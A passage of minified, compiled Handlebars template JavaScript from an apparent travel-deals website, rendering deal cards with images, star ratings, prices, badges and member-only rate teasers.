'+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},40:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n                    <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                </h6>\r\n"},42:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},44:function(l,n,a,e,r){var t,s;return'                <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'" '+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+'>\r\n    <div class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(37,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){return"add-price-cookie"},9:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},11:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'"'},13:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m='            <div class="deal-img">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                "+(null!=(i=(a.image||n&&n.image||p).call(d,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?i:"")+"\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),m+="            "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n            <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(31,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),m+'            <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(35,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(37,r,0,t,s),data:r}))?i:"")+"            </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(50,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(55,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(57,r,0,t,s),data:r}))?i:"")+"            </h2>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(62,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(67,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(69,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(71,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(92,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(95,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            <div class="clear-both"></div>\r\n        </div>\r\n'},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n'},18:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},20:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(23,r,0,t,s),data:r}))?i:"")},21:function(l,n,a,e,r){return'            <div class="locked-in-serp"></div>\r\n'},23:function(l,n,a,e,r,t,s){var i;return'            <div class="locked">\r\n                <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n            </div>\r\n"},25:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(26,r,0,t,s),inverse:l.noop,data:r}))?i:""},26:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(27,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},27:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},28:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(29,r,0,t,s),data:r}))?i:"")},29:function(l,n,a,e,r,t,s){var i;return'            <div class="locked">\r\n                <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n            </div>\r\n"},31:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r}))?t:""},32:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(33,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},33:function(l,n,a,e,r){var t;return"                <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},35:function(l,n,a,e,r){var t;return"                "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},37:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(38,r,0),inverse:l.noop,data:r}))?t:""},38:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(39,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},39:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},41:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                "+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(46,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(48,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},46:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},50:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(51,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},51:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(52,r,0),inverse:l.noop,data:r}))?t:""},52:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(53,r,0),data:r}))?t:""},53:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="badge-l2">\r\n                    <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                    <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                </div>\r\n"},55:function(l,n,a,e,r){var t;return'                <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},57:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                <span class="deal-headline-text ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},58:function(l,n,a,e,r){return"truncate"},60:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},62:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(63,r,0),inverse:l.noop,data:r}))?t:"")+'                <span class="ts-original-inline">\r\n                    '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                </span>\r\n                <span class="ts-translation-inline">\r\n                    '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:"")+"            </h6>\r\n"},63:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},65:function(l,n,a,e,r){var t;return'                <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},67:function(l,n,a,e,r){var t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n            <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},69:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-summary ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isDealSummaryOverlap:t,n),{name:"helper.isDealSummaryOverlap",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:c)?s.call(o,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n            </div>\r\n            <div class="deal-summary ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isDealSummaryOverlap:t,n),{name:"helper.isDealSummaryOverlap",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:c)?s.call(o,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n            </div>\r\n"},71:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(72,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},72:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'            <div class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(73,r,0,t,s),inverse:l.program(75,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(77,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                <div class="badge">\r\n                    <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(79,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isLimitedTimeRate:i,{name:"if",hash:{},fn:l.program(81,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isTop20:i,n),{name:"helper.isTop20",hash:{},fn:l.program(83,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isFreeExtra:i,n),{name:"helper.isFreeExtra",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isRegular:i,n),{name:"helper.isRegular",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isUnlock:i,n),{name:"helper.isUnlock",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateRateTeaser:i,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isSupplierDiscountOrExclusive:i,n),{name:"helper.isSupplierDiscountOrExclusive",hash:{},fn:l.program(90,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </div>\r\n                    <div class="clear-left"></div>\r\n                </div>\r\n     